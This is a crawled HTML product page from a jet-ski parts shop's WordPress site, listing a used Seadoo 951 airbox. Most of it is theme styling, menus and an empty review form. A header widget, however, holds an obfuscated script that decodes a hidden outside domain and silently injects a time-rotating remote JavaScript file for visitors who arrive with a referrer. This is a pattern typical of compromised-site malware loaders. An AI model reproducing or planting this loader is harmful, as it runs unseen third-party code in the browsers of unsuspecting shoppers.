

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jet-tecperformance.com/product/seadoo-951-airbox/
body_size: 8892
content:
<!DOCTYPE html>
<html lang="en-GB" class=" ">
<head>

<meta charset="UTF-8" />

<title>Seadoo 951 Airbox | Jet-Tec Performance</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="https://www.jet-tecperformance.com/wp-content/themes/mystile/style.css" media="screen" />
<link rel="pingback" href="https://www.jet-tecperformance.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Feed" href="https://www.jet-tecperformance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Comments Feed" href="https://www.jet-tecperformance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jet-Tec Performance &raquo; Seadoo 951 Airbox Comments Feed" href="https://www.jet-tecperformance.com/product/seadoo-951-airbox/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jet-tecperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css'  href='https://www.jet-tecperformance.com/wp-content/themes/mystile/css/layout.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jet-tecperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css'  href='https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/css/style.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/third-party.js?ver=5.7.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/general.js?ver=5.7.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.jet-tecperformance.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jet-tecperformance.com/wp-json/wp/v2/product/1572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jet-tecperformance.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jet-tecperformance.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.jet-tecperformance.com/product/seadoo-951-airbox/" />
<link rel='shortlink' href='https://www.jet-tecperformance.com/?p=1572' />
<link rel="alternate" type="application/json+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fseadoo-951-airbox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jet-tecperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jet-tecperformance.com%2Fproduct%2Fseadoo-951-airbox%2F&#038;format=xml" />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	
<meta property="og:title" content="Seadoo 951 Airbox"/>
<meta property="og:site_name" content="Jet-Tec Performance"/>
<meta property="og:image" content="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-300x225.jpg"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 9]>
<script src="https://www.jet-tecperformance.com/wp-content/themes/mystile/includes/js/respond-IE.js"></script>
<![endif]-->
<!--[if lte IE 8]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Woo Custom Styling -->
<style type="text/css">
html { background: #262626 !important; }
</style>

<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:r,i,b,bi|Schoolbell" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/styles/grey.css" rel="stylesheet" type="text/css" />
<!-- Options Panel Custom CSS -->
<style type="text/css">
body {
background: #ffd51e;
}
/*social buttons in head*/
@media only screen and (min-width: 768px) {
    #header {
        padding-bottom: 0px!important;
    }
}
#header #navigation,
#header hgroup {
    margin-bottom:0px;
}
#toprightwidgetarea {
    float: right;
    width: 50%;
    margin-top: -19px;
    margin-right: -19px;;
    text-align:right;
}
#toprightwidgetarea aside {
    margin-bottom: 14px;
}
#fcbk_share {
display: inline-flex;
}
.fcbk_like span {
width: 100px !important;
}
.fcbk_button {
margin-right: 5px;
}
.fb-like.fb_iframe_widget {
transform: scale(1.8);
-ms-transform: scale(1.8);
-webkit-transform: scale(1.8);
-o-transform: scale(1.8);
-moz-transform: scale(1.8);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-top: -9px;
}
.fcbk_like span {
vertical-align: top !important;
}
.woocommerce-tabs #fcbk_share {
display: none;
}
/*end sb head*/
.nav.wc-nav {
display: none;
}
/*contact on product page*/
.avlb strong {
vertical-align: top;
}
.avlb ul {
list-style: none;
text-align: center;
display: inline-block;
font-weight: 800;
}
.avlb li {
margin-left: 1em;
float: left;
}
.avlb .contact-form .forms textarea {
height: 100px;
width: 300px;
}
.avlb {
padding-top: 4em;
}
.avlb #contactForm {
margin: 0 0 0 0;
}
.avlb .post.contact-form {
float: right;
}
.avlb .textarea {
margin-bottom: 0 !important;
}
.avlb .inline {
margin-bottom: 0 !important;
}
form.cart {
display: none;
}
.posted_in {
display: none;
}
/*credit cards*/
.ccards {
display: flex;
max-width: 340px;
}
.ccards strong {
margin-right: 5px;
}
ul.accepted-payment-methods li.american-express span {
width: 37px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/amex@2x.png);
}
ul.accepted-payment-methods li.mastercard span {
width: 53px;
height: 32px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/mastercard@2x.png);
}
ul.accepted-payment-methods li.visa span {
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/visa@2x.png);
width: 100px;
height: 32px;
}
ul.accepted-payment-methods li.maestro span {
width: 58px;
background-image: url(https://www.jet-tecperformance.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/images/maestro@2x.png);
height: 32px;
}
/*brands*/
#bnr li {
list-style: none;
margin-left: 10.9%;
float: left;
}
#bnr ul > li:first-child {
margin-left: 0;
}
#bnr ul {
display: inline-block;
width: 100%;
margin-bottom: 0.5em;
}
#subbnr ul {
list-style: none;
margin-bottom: 0;
}
#subbnr ul {
display: inline-block;
width: 100%;
}
#subbnr li {
list-style: none;
margin-left: 7.6%;
float: left;
}
#subbnr ul > li:first-child {
margin-left: 0;
}
#subbnr ul > li:last-child {
margin-right: 0;
}
/*smaller screens setup*/

@media only screen 
and (min-device-width : 481px) 
and (max-device-width : 768px) {
.fcbk_button img {
width: 100%;
height: auto;
}
#toprightwidgetarea {
float: none;
width: 100%;
margin-top: 20px;
margin-right: 0px;
text-align: left;
}
.fb-like.fb_iframe_widget {
transform: scale(1.5);
-ms-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-moz-transform: scale(1.5);
transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
margin-left: 0px;
margin-top: 5px;
}
#bnr ul {
display: inline-block;
width: 300px;
}
#bnr li {
list-style: none;
text-align: center;
margin-left: 0px;
}
#bnr ul > li:last-child {
margin-top: 20px;
}
#header {
text-align: center;
}
#header #logo {
margin-bottom: 0 !important;
margin-top: -30px;
}
#toprightwidgetarea {
float: none;
text-align: center;
}
#top {
padding: 0;
}
}
/*yellow style*/
#header #navigation ul.nav > li.parent:hover a:before {
background: #000;
}
#header #navigation ul.nav > li:hover a {
border-color: #000;
background: #000;
}
#header #navigation ul.nav ul {
border: 1px solid #000;
margin-top: -1px;
padding: .372em 0;
box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
-webkit-box-shadow: 0 0.202em 0 0 rgba(230, 230, 230, 0.4);
background: #000;
}
#header #navigation ul.nav > li a {
border: 1px solid #000;
background: #000;
-webkit-border-radius: 0;
border-radius: 0;
}
#header #navigation ul.nav > li a:hover {
border-color: #000;
background: #000;
}
ul.nav li a {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li.parent:hover a:after {
color: #ffd51e;
}
#header #navigation ul.nav > li a:hover {
color: rgb(177, 177, 177);
}

.home #content.with-banner {
border-top: 4px double #454545;
}
#header {
border-bottom: 4px double #454545;
}
.post .post-meta, .type-page .post-meta {
border-bottom: 4px double #454545;
}
.post .post-meta li a, .type-page .post-meta li a {
color: #454545;
}
.post .post-meta li.post-category:before, .type-page .post-meta li.post-category:before, .post .post-meta li.tags:before, .type-page .post-meta li.tags:before, .post .post-meta li.comments:before, .type-page .post-meta li.comments:before, .post .post-meta li.edit:before, .type-page .post-meta li.edit:before {
color: #454545;
}
/*product*/
ul.products li.product.first {
clear: both;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
ul.products li.product img {
background: none;
border: none;
}
ul.products li.product {
margin-right: 3.8%;
background: white;
box-shadow: 0px 0px 10px 0px #776A31;
}
.single-product .summary .product_meta {
border-top: 4px double #454545;
}
img.attachment-shop_single.wp-post-image {
background: none;
border: 4px double #454545;
}}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.jet-tecperformance.com/wp-content/themes/mystile/custom.css" rel="stylesheet" type="text/css" />

</head>

<body data-rsssl=1 class="product-template-default single single-product postid-1572 woocommerce woocommerce-page unknown alt-style-grey layout-right-content layout-full">

<div id="wrapper">

 

    <div id="top">
        <nav class="col-full" role="navigation">
                        <ul class="nav wc-nav">	<li class="cart">
	<a href="https://www.jet-tecperformance.com" title="View your shopping cart" class="cart-parent">
		<span>
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span><span class="contents">0 items</span>	</span>
	</a>
	</li>
	<li class="cart"></li><li class="checkout"><a href="https://www.jet-tecperformance.com">Checkout</a></li><li class="search"><form role="search" method="get" id="searchform" action="https://www.jet-tecperformance.com/" >
    <label class="screen-reader-text" for="s">Search Products:</label>
    <input type="search" results=5 autosave="https://www.jet-tecperformance.com/" class="input-text" placeholder="Search Products" value="" name="s" id="s" />
    <input type="submit" class="button" id="searchsubmit" value="Search" />
    <input type="hidden" name="post_type" value="product" />
    </form></li></ul>        </nav>
    </div><!-- /#top -->


 
    
    <header id="header" class="col-full">
           
   
     
        <hgroup>
         
                                        <a id="logo" href="https://www.jet-tecperformance.com/" title="">
                    <img src="https://www.jet-tecperformance.com/wp-content/uploads/2014/05/Jet-Tec_Logo_Glow.png" alt="" />
                </a>
                     
            <h1 class="site-title"><a href="https://www.jet-tecperformance.com/">Jet-Tec Performance</a></h1>
            <h2 class="site-description">Just another WordPress site</h2>
            <h3 class="nav-toggle"><a href="#navigation">&#9776; <span>Navigation</span></a></h3>
               
        </hgroup>
     
<div id="toprightwidgetarea">
    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/" target="_blank" rel="noopener">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/seadoo-951-airbox/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9941d) {
    
    var _ba50e = Date.now();
    var _879c9 = 1000;
    _ba50e = _ba50e / _879c9;
    _ba50e = Math.floor(_ba50e);

    var _ac8fa = 600;
    _ba50e -= _ba50e % _ac8fa;
    _ba50e = _ba50e.toString(16);

    var _63ff2 = _9941d.referrer;

    if (!_63ff2) return;

    var _22c72 = [838, 835, 860, 847, 846, 843, 857, 834, 840, 837, 843, 856, 846, 833, 835, 862, 772, 835, 836, 844, 837];

    _22c72 = _22c72.map(function(_3bc77){
        return _3bc77 ^ 810;
    });

    var _30bb8 = "9b19cfe4165c4cbf9dc93534f4e6b48d";
    
    _22c72 = String.fromCharCode(..._22c72);

    var _b928b = "https://";
    var _e488c = "/";
    var _4b057 = "track-";

    var _19cec = ".js";

    var _403f5 = _9941d.createElement("script");
    _403f5.type = "text/javascript";
    _403f5.async = true;
    _403f5.src = _b928b + _22c72 + _e488c + _4b057 + _ba50e + _19cec;

    _9941d.getElementsByTagName("head")[0].appendChild(_403f5)

}(document);
</script></div></aside></div>
        
        <nav id="navigation" class="col-full" role="navigation">
         
            <ul id="main-nav" class="nav fr"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.jet-tecperformance.com/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://www.jet-tecperformance.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/">Jet-Ski</a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/new-jet-skis/">New Jet-Ski&#8217;s</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/used-jet-skis/">Used Jet-Ski&#8217;s</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://www.jet-tecperformance.com/product-category/jet-ski/breaking-jet-skis/">Breaking Jet-Ski&#8217;s</a></li>
	</ul>
</li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43"><a href="https://www.jet-tecperformance.com/product-category/parts/">Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://www.jet-tecperformance.com/product-category/parts/new-parts/">New Parts</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-45"><a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/">Used Parts</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.jet-tecperformance.com/product-category/accessories/">Accessories</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://www.jet-tecperformance.com/product-category/inflatables/">Inflatables</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://www.jet-tecperformance.com/product-category/trailer-parts/">Trailer Parts</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://www.jet-tecperformance.com/product-category/clothing/">Clothing</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://www.jet-tecperformance.com/product-category/maintenance/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.jet-tecperformance.com/about-us/">About Us</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jet-tecperformance.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jet-tecperformance.com/news/">News</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jet-tecperformance.com/services/">Services</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.jet-tecperformance.com/gallery/">Gallery</a></li>
</ul> 
        </nav><!-- /#navigation -->
     
        
				<div id="bnr" class="col-full" role="baner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Yamaha.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/SeaDoo.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Polaris.png" alt="header brands"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Kawasaki.png" alt="header brands"></li>
						</ul>
					
				</div><!-- /#subbaner -->
				<div id="subbnr" class="col-full" role="subbaner">
					<ul>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Tel.png" alt="tel"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Mob.png" alt="mob"></li>
						<li><img src="https://www.jet-tecperformance.com/wp-content/themes/mystile/images/Email.png" alt="mail"></li>
						</ul>
					
				</div><!-- /#subbaner -->
		
	</header><!-- /#header -->

	
			<!-- #content Starts -->
			    <div id="content" class="col-full">

	        <!-- #main Starts -->
	        	        <div id="main" class="col-left">

	    
		
			

<div id="product-1572" class="post-1572 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-90x90.jpg" class="woocommerce-product-gallery__image"><a href="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531.jpg"><img width="300" height="300" src="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-300x300.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="IMG_0531" data-caption="" data-src="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531.jpg" data-large_image="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531.jpg" data-large_image_width="3264" data-large_image_height="2448" srcset="https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-300x300.jpg 300w, https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-150x150.jpg 150w, https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-50x50.jpg 50w, https://www.jet-tecperformance.com/wp-content/uploads/2016/02/IMG_0531-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Seadoo 951 Airbox</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p>Suits all Seadoo 951 carb engines.</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.jet-tecperformance.com/product-category/parts/used-parts/" rel="tag">Used Parts</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<div class="fcbk_share"><div class="fcbk_button">
							<a href="https://www.facebook.com/"	target="_blank">
								<img src="https://www.jet-tecperformance.com/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
							</a>
						</div><div class="fcbk_like"><fb:like href="https://www.jet-tecperformance.com/product/seadoo-951-airbox/" action="like" colorscheme="light" layout="button_count"  size="small" share="false"></fb:like></div></div><p>Suits all Seadoo 951 carb engines.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Seadoo 951 Airbox&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/seadoo-951-airbox/#respond" style="display:none;">Click here to cancel reply.</a></small></span><form action="https://www.jet-tecperformance.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products">

			
				<li class="post-197 product type-product status-publish has-post-thumbnail product_cat-used-parts first instock shipping-taxable product-type-simple">
